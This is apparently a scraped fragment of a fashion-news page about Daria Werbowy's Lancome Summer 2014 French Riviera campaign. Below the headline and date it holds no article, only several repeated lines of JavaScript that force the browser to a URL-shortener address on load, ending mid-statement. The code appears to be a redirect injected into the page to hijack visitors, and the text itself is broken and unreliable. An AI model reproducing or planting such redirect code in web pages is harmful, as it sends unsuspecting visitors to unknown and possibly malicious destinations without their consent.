
Daria Werbowy Sizzles for Lancome Summer 2014
French Riviera Line
April 15, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...